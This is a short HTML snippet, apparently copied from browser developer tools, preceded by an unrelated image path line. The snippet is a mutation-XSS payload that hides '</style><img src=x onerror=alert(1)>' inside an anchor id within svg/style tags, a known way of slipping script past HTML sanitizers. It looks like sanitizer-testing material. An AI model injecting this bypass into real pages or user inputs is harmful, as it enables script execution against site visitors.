 <!DOCTYPE html>
<html>
<head></head>
<body>
<svg>
<style>
<a id="</style><img src=x onerror=alert(1)
>"></a> == $0
</style>
</svg>
</body>
</html>